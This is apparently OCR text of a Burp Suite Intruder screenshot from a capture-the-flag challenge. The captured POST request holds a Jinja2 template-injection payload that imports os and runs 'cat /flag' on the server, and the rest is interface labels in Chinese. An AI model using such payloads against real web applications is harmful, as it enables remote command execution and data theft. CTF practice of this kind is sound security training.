 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
Sniper攻击 开始攻击
目标 http://node1.hgame.vidar.club:31595 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /app/send HTTP/1.1
2 Host: node1.hgame.vidar.club:30602
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node1.hgame.vidar.club:30602
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node1.hgame.vidar.club:30602/app/index?status=Send%20successfully!!
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 message={{ lipsum.__init__.__globals__.__builtins__.__import__('os').popen('cat /flag').read() }}
Search 0高亮 配置 0 个payload位置 长度:782
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使用。
使用现有资源池
已选择 资源池 并发请求 请求延迟 随机延迟
默认资源池 10
新建资源池
名称:
最大并发请求数:
请求间隔: 毫秒
固定
随机变化
增量延迟每次递增 毫秒
自动控制
429
503
其他
CSV 格式（如 504、505）
§ payload
资源池
设置
Event log (4) All issues (1) 内存: 266.3MB